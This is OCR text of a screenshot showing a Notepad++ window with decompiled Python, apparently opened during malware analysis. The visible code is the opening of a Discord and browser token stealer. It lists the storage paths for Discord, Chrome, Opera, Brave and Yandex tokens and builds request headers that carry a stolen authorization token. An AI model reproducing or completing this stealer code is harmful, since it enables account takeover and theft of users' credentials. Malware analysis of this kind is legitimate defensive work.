 C:\Users\User\Desktop\out.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
default.ini hosts vbaStuff.txt CatchMe.txt asdf.hta ConsoleApplication4.cpp MyAsm.asm out.py
31 L. 170 476 LOAD_FAST 'embeds'
32 478 LOAD_METHOD append
33 480 LOAD_FAST 'embed'
34 482 CALL_METHOD_1 1 ''
35 484 POP_TOP
36 486 JUMP_BACK 128 'to 128'
37 -> 488 JUMP_BACK 96 'to 96'
38 import os
39 if os.name != 'nt':
40 exit()
41 from re import findall
42 from json import loads, dumps
43 from base64 import b64decode
44 from subprocess import Popen, PIPE
45 from urllib.request import Request, urlopen
46 from datetime import datetime
47 from threading import Thread
48 from time import sleep
49 from sys import argv
50 LOCAL = os.getenv('LOCALAPPDATA')
51 ROAMING = os.getenv('APPDATA')
52 PATHS = {'Discord':ROAMING + '\\Discord',
53 'Discord Canary':ROAMING + '\\discordcanary',
54 'Discord PTB':ROAMING + '\\discordptb',
55 'Google Chrome':LOCAL + '\\Google\\Chrome\\User Data\\Default',
56 'Opera':ROAMING + '\\Opera Software\\Opera Stable',
57 'Brave':LOCAL + '\\BraveSoftware\\Brave-Browser\\User Data\\Default',
58 'Yandex':LOCAL + '\\Yandex\\YandexBrowser\\User Data\\Default'}
59
60 def getheaders(token=None, content_type='application/json'):
61 headers = {'Content-Type':content_type,
62 'User-Agent':'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11'}
63 if token:
64 headers.update({'Authorization': token})
65 return headers
66
67
68 def getuserdata--- This code section failed: ---
69
70 L. 33 0 SETUP_FINALLY 36 'to 36'
71
72 L. 34 2 LOAD_GLOBAL loads
Python file length : 33,303 lines : 811 Ln : 59 Col : 1 Sel : 0 | 0 Windows (CR LF) UCS-2 LE BOM INS
PC shortcuts » EN 11:40 PM